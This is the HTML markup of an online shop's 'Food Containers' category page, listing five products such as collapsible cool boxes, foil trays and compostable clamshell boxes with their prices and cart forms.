class="level1 nav-9-1 category-item first"><a href="https://www.eazyonlineshop.com/health-beauty/personal-care.html" ><span>Personal Care</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.eazyonlineshop.com/health-beauty/makeup.html" ><span>Makeup</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.eazyonlineshop.com/health-beauty/foot-care.html" ><span>Foot Care</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.eazyonlineshop.com/health-beauty/supportive.html" ><span>Supportive</span></a></li><li  class="level1 nav-9-5 category-item last"><a href="https://www.eazyonlineshop.com/health-beauty/bottles.html" ><span>Bottles</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.eazyonlineshop.com/occasion-and-gifts.html"  class="level-top" ><span>Occasion And Gifts</span></a></li><li  class="level0 nav-11 last level-top"><a href="https://www.eazyonlineshop.com/blog"  class="level-top" ><span>Blog</span></a></li>                </ul>
            </nav>

            
        
    </div>

    
                </div>
                            </div>
        </div>
    </div>

</div>
<div class="overlay"></div>

<div class="container"><div class="top-content-theme">    <div class="page-title-wrapper">
        <h2 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Food Containers</span>        </h2>
            </div>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.eazyonlineshop.com/" title="Go to Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item category58">
                                                    <a href="https://www.eazyonlineshop.com/disposable-food-packaging.html" title="">
                                Disposable &amp; Food Packaging                            </a>
                                            </li>
                                    <li class="item category146">
                                                    <strong>Food Containers</strong>
                                            </li>
                            </ul>
        </div>
    </div>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9 col-right-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="column main"><input name="form_key" type="hidden" value="1zieUoKVcAJzqrZP" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>






    

        <style type="text/css">
                
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    
        <div class="toolbar-top">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.eazyonlineshop.com\/disposable-food-packaging\/food-containers.html","formKey":"1zieUoKVcAJzqrZP","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">5</span> Items    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="size_new"
                                >
                Size            </option>
                    <option value="tape_colour_qty_per_roll"
                                >
                Tape Colour + Qty per roll            </option>
                    <option value="pack_qty"
                                >
                Pack Qty            </option>
                    <option value="pack_of"
                                >
                Pack Of            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

        
    
        
        
    
    
    </div>
    </div>
    
        <div class="category-product products wrapper grid products-grid">
        
        
            <ol class="products list items product-items row">
                                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="item-inner">
                                <div class="box-image">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://www.eazyonlineshop.com/pop-37l-foldable-collapsible-cool-box-travel-food-container-in-purple-green.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_d587aade-381a-43af-a141-050b59f14d72.jpg"
            
             width=""
             height=""
             alt="Pop 37L Foldable Collapsible Cool Box Travel Food Container in Purple &amp; Green"/>
	</span>
</span>
                                    </a>

                                                                            <div class="button-action">
                                                                                                                                                <a href="#" class="action towishlist btn-action link-wishlist"
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":4291,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw,"}}'
                                                       data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                                    </a>
                                                                                            
                                                                                    </div>
                                    
                                    
                                                                    </div>

                                <div class="product details product-item-details box-info">
                                        <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/pop-37l-foldable-collapsible-cool-box-travel-food-container-in-purple-green.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                                                        <h2 class="product name product-item-name product-name">
                                        <a class="product-item-link" href="https://www.eazyonlineshop.com/pop-37l-foldable-collapsible-cool-box-travel-food-container-in-purple-green.html">
                                            Pop 37L Foldable Collapsible Cool Box Travel Food Container in Purple &amp; Green                                        </a>
                                    </h2>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4291" data-price-box="product-id-4291"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4291"                data-price-amount="35.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£35.29</span></span>
        </span>
</span>


</div>                                    
                                                                            <div class="bottom-action">
                                                                                                                                                                                                    <form data-role="tocart-form" action="https://www.eazyonlineshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw%2C/product/4291/" method="post">
                                                        <input type="hidden" name="product"
                                                               value="4291">
                                                        <input type="hidden" name="uenc"
                                                               value="[base64]">
                                                        <input name="form_key" type="hidden" value="1zieUoKVcAJzqrZP" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart primary btn-action btn-cart">
													<span>Add to Cart</span>
                                                        </button>
                                                    </form>
                                                                                                                                    </div>
                                    
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="item-inner">
                                <div class="box-image">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://www.eazyonlineshop.com/aluminum-silver-tin-foil-tray-dishes-with-lids-takeaway-food-containers-6a-500pc.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_3470cec8-7a74-4e38-b073-c1b2135ae3a1.jpg"
            
             width=""
             height=""
             alt="Aluminum Silver Tin Foil Tray Dishes with lids Takeaway Food Containers 6A 500pc"/>
	</span>
</span>
                                    </a>

                                                                            <div class="button-action">
                                                                                                                                                <a href="#" class="action towishlist btn-action link-wishlist"
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":4083,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw,"}}'
                                                       data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                                    </a>
                                                                                            
                                                                                    </div>
                                    
                                    
                                                                    </div>

                                <div class="product details product-item-details box-info">
                                        <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/aluminum-silver-tin-foil-tray-dishes-with-lids-takeaway-food-containers-6a-500pc.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                                                        <h2 class="product name product-item-name product-name">
                                        <a class="product-item-link" href="https://www.eazyonlineshop.com/aluminum-silver-tin-foil-tray-dishes-with-lids-takeaway-food-containers-6a-500pc.html">
                                            Aluminum Silver Tin Foil Tray Dishes with lids Takeaway Food Containers 6A 500pc                                        </a>
                                    </h2>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4083" data-price-box="product-id-4083">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4083"                data-price-amount="55.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£55.79</span></span>
        </span>

</div>                                    
                                                                            <div class="bottom-action">
                                                                                                                                                                                                    <form data-role="tocart-form" action="https://www.eazyonlineshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw%2C/product/4083/" method="post">
                                                        <input type="hidden" name="product"
                                                               value="4083">
                                                        <input type="hidden" name="uenc"
                                                               value="[base64]">
                                                        <input name="form_key" type="hidden" value="1zieUoKVcAJzqrZP" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart primary btn-action btn-cart">
													<span>Add to Cart</span>
                                                        </button>
                                                    </form>
                                                                                                                                    </div>
                                    
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="item-inner">
                                <div class="box-image">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://www.eazyonlineshop.com/100-compostable-clamshell-take-out-food-containers-bagasse-50-pack-450-1000ml.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_cfd98035-b60b-40ac-94f8-e10b5294028e.jpg"
            
             width=""
             height=""
             alt="100% Compostable Clamshell Take Out Food Containers Bagasse 50 Pack - 450/1000ml"/>
	</span>
</span>
                                    </a>

                                                                            <div class="button-action">
                                                                                                                                                <a href="#" class="action towishlist btn-action link-wishlist"
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":4074,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw,"}}'
                                                       data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                                    </a>
                                                                                            
                                                                                    </div>
                                    
                                    
                                                                    </div>

                                <div class="product details product-item-details box-info">
                                        <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/100-compostable-clamshell-take-out-food-containers-bagasse-50-pack-450-1000ml.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                                                        <h2 class="product name product-item-name product-name">
                                        <a class="product-item-link" href="https://www.eazyonlineshop.com/100-compostable-clamshell-take-out-food-containers-bagasse-50-pack-450-1000ml.html">
                                            100% Compostable Clamshell Take Out Food Containers Bagasse 50 Pack - 450/1000ml                                        </a>
                                    </h2>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="4074" data-price-box="product-id-4074"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-4074"                data-price-amount="15.79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£15.79</span></span>
        </span>
</span>


</div>                                                    <div class="swatch-opt-4074"
         data-role="swatch-option-4074"></div>

    

    

                                                                            <div class="bottom-action">
                                                                                                                                                                                                    <form data-role="tocart-form" action="https://www.eazyonlineshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw%2C/product/4074/" method="post">
                                                        <input type="hidden" name="product"
                                                               value="4074">
                                                        <input type="hidden" name="uenc"
                                                               value="[base64]">
                                                        <input name="form_key" type="hidden" value="1zieUoKVcAJzqrZP" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart primary btn-action btn-cart">
													<span>Add to Cart</span>
                                                        </button>
                                                    </form>
                                                                                                                                    </div>
                                    
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="item-inner">
                                <div class="box-image">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://www.eazyonlineshop.com/50-small-aluminum-foil-trays-containers-paper-lids-disposable-aluminium-foil.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_8e607b86-d8c5-4a70-b92f-65eabf373a36.jpg"
            
             width=""
             height=""
             alt="50 Small Aluminum Foil Trays Containers Paper Lids Disposable Aluminium Foil"/>
	</span>
</span>
                                    </a>

                                                                            <div class="button-action">
                                                                                                                                                <a href="#" class="action towishlist btn-action link-wishlist"
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":2873,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw,"}}'
                                                       data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                                    </a>
                                                                                            
                                                                                    </div>
                                    
                                    
                                                                    </div>

                                <div class="product details product-item-details box-info">
                                        <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/50-small-aluminum-foil-trays-containers-paper-lids-disposable-aluminium-foil.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                                                        <h2 class="product name product-item-name product-name">
                                        <a class="product-item-link" href="https://www.eazyonlineshop.com/50-small-aluminum-foil-trays-containers-paper-lids-disposable-aluminium-foil.html">
                                            50 Small Aluminum Foil Trays Containers Paper Lids Disposable Aluminium Foil                                        </a>
                                    </h2>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2873" data-price-box="product-id-2873">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2873"                data-price-amount="8.96"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.96</span></span>
        </span>

</div>                                    
                                                                            <div class="bottom-action">
                                                                                                                                                                                                    <form data-role="tocart-form" action="https://www.eazyonlineshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw%2C/product/2873/" method="post">
                                                        <input type="hidden" name="product"
                                                               value="2873">
                                                        <input type="hidden" name="uenc"
                                                               value="[base64]">
                                                        <input name="form_key" type="hidden" value="1zieUoKVcAJzqrZP" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart primary btn-action btn-cart">
													<span>Add to Cart</span>
                                                        </button>
                                                    </form>
                                                                                                                                    </div>
                                    
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="item-inner">
                                <div class="box-image">
                                    
                                    <!--LABEL PRODUCT-->
                                    
                                                                        <!--END LABEL PRODUCT-->

                                    <a href="https://www.eazyonlineshop.com/pop-37l-folding-collapsible-cool-box-camping-food-container-lime-grey.html" class="product photo product-item-photo"
                                       tabindex="-1">
                                        
<span class="product-image-container" style="width:300px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
			
                            src="https://www.eazyonlineshop.com/media/catalog/product/cache/52d025a648b74ac1eae2f2f86a9e2dcc/t/u/tumbnail_c09a9ac5-918d-4570-a560-c328a546e9af.jpg"
            
             width=""
             height=""
             alt="Pop 37L Folding Collapsible Cool Box Camping Food Container - Lime/Grey"/>
	</span>
</span>
                                    </a>

                                                                            <div class="button-action">
                                                                                                                                                <a href="#" class="action towishlist btn-action link-wishlist"
                                                       title="Add to Wish List"
                                                       aria-label="Add to Wish List"
                                                       data-post='{"action":"https:\/\/www.eazyonlineshop.com\/wishlist\/index\/add\/","data":{"product":1167,"uenc":"aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw,"}}'
                                                       data-action="add-to-wishlist" role="button">
												<span>Add to Wish List</span>
                                                    </a>
                                                                                            
                                                                                    </div>
                                    
                                    
                                                                    </div>

                                <div class="product details product-item-details box-info">
                                        <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.eazyonlineshop.com/pop-37l-folding-collapsible-cool-box-camping-food-container-lime-grey.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>

                                                                        <h2 class="product name product-item-name product-name">
                                        <a class="product-item-link" href="https://www.eazyonlineshop.com/pop-37l-folding-collapsible-cool-box-camping-food-container-lime-grey.html">
                                            Pop 37L Folding Collapsible Cool Box Camping Food Container - Lime/Grey                                        </a>
                                    </h2>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1167" data-price-box="product-id-1167">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1167"                data-price-amount="41.85"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£41.85</span></span>
        </span>

</div>                                    
                                                                            <div class="bottom-action">
                                                                                                                                                                                                    <form data-role="tocart-form" action="https://www.eazyonlineshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw%2C/product/1167/" method="post">
                                                        <input type="hidden" name="product"
                                                               value="1167">
                                                        <input type="hidden" name="uenc"
                                                               value="[base64]">
                                                        <input name="form_key" type="hidden" value="1zieUoKVcAJzqrZP" />                                                        <button type="submit"
                                                                title="Add to Cart"
                                                                class="action tocart primary btn-action btn-cart">
													<span>Add to Cart</span>
                                                        </button>
                                                    </form>
                                                                                                                                    </div>
                                    
                                                                    </div>
                            </div>
                        </div>
                    </li>
                            </ol>

            </div>
    <div class="toolbar-bottom">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.eazyonlineshop.com\/disposable-food-packaging\/food-containers.html","formKey":"1zieUoKVcAJzqrZP","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">5</span> Items    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="size_new"
                                >
                Size            </option>
                    <option value="tape_colour_qty_per_roll"
                                >
                Tape Colour + Qty per roll            </option>
                    <option value="pack_qty"
                                >
                Pack Qty            </option>
                    <option value="pack_of"
                                >
                Pack Of            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

        
    
        
        
    
    
    </div>
    </div>
            
    
</div></div><div class="col-lg-3 col-md-3 col-left-sidebar"><div class="sidebar sidebar-main">
    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Shop By</strong>
        </div>

        <div class="block-content filter-content">
            
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                    <dl class="filter-options" id="narrow-by-list">
                                                                                                                                                                <dt role="heading" aria-level="3" class="filter-options-title">Colour</dt>
                        <dd class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html?color=9">
                        Green                                                    <span class="count">1<span class="filter-count-label">
                            item</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html?color=30">
                        Purple                                                    <span class="count">1<span class="filter-count-label">
                            item</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://www.eazyonlineshop.com/disposable-food-packaging/food-containers.html?color=294">
                        Warm White                                                    <span class="count">1<span class="filter-count-label">
                            item</span></span>
                                            </a>
                            </li>
            </ol>
</dd>
                                                            </dl>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.eazyonlineshop.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

<div class="banner-image">
	<a title="Banner Image" href="#"><img src="https://www.eazyonlineshop.com/media/wysiwyg/banner/banner-sidebar.jpg" title="WE'VE GOT EVERYTHING YOU NEED" alt="WE'VE GOT EVERYTHING YOU NEED" /></a>
</div></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <div class="footer-container footer-style-1">
        <div class="footer-wrapper">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-top">
			<div class="container">
				<div class="top-content">
					<div class="row">
						<!--<div class="col-lg-6 col-md-12">
							<div class="social-container">
								<div class="title-top-ft">Follow Socials</div>
								<div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook" href="https://www.facebook.com/MagenTech.Themes" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span>
                </a>
            </li>
        
        
                    <li class="li-social google-social">
                <a title="Google+" href="https://plus.google.com/+MagenTech" target="_blank">
                    <span class="fa fa-google-plus icon-social"></span> <span class="name-social">Google+</span>
                </a>
            </li>
        
                    <li class="li-social linkedin-social">
                <a title="Linkedin" href="https://www.linkedin.com/in/magentech" target="_blank">
                    <span class="fa fa-linkedin icon-social"></span> <span class="name-social">Linkedin</span>
                </a>
            </li>
        
                    <li class="li-social pinterest-social">
                <a title="Pinterest" href="https://www.pinterest.com/magentech" target="_blank">
                    <span class="fa fa-pinterest icon-social"></span> <span class="name-social">Pinterest</span>
                </a>
            </li>
        
        
            </ul>
</div>
							</div>
						</div>--->
						
						<div class="col-lg-12 col-md-12">
                            
                            <div class="news-let-ing">
                            
							<div class="title-top-ft">Sign Up To Our Newsletter For Exclusive Offers, Latest Products &  Newsletter</div>
 <div class="news-input">
							<div class="block-subscribe-footer">
    <form class="form subscribe" novalidate action="https://www.eazyonlineshop.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail">

        <div class="input-box">
            <input name="email" type="email" id="newsletter-footer" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='Your email address') this.value='';" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='') this.value='Your email address';" value="Your email address" data-validate="{required:true, 'validate-email':true}" data-cf-modified-fdc5c57a74a6daa89f5fc589-="">
        </div>

        <div class="action-button">
            <button class="action subscribe primary" title="Subscribe" type="submit">
				<span>Subscribe</span>
            </button>
        </div>
    </form>
</div>

                                
                                </div>
						</div>
                        </div>
                
					</div>
				</div>
			</div>
		</div>

<div class="container">
        <div class="ship-shop-social">
                        <div class="col-md-4 col-sm-4 col-xs-12">
                            <div class="ft-box-01">
                                <h3>Payment System</h3>
                                <img src="https://www.eazyonlineshop.com/media/wysiwyg/banner/payment-system.png" title="Payment System" alt="Payment System">
                            </div>
                            
                        </div>
                        
                           <div class="col-md-4 col-sm-4 col-xs-12">
